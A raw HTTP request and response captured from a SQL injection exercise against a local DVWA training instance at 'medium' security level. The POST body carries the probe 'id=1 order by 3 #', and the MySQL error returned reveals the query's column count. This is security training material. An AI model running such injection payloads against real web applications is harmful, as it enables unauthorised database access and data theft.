 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=91652c0ba3d85b8d0af05bfcd44d484f
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
id=1 order by 3 #&Submit=Submit
HTTP/1.1 200 OK
Date: Mon, 03 Feb 2020 10:10:34 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 47
Connection: close
Content-Type: text/html
<pre>Unknown column '3' in 'order clause'</pre>